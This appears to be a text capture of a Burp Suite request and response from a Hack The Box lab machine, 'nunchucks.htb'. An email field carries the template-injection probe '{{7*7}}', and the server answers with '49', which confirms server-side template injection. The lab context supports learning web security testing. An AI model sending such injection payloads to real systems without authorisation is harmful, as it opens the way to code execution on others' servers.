 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=2RciWC895_oUpc9MqIt9QIxl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 19
12 Dnt: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 {
"email":"{{7*7}}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 06 Nov 2021 01:32:30 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 75
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"4b-X79sUiArPHkUd9eYQd+2RjLRKtA"
9
10 {
"response":"You will receive updates on the following email address: 49."
}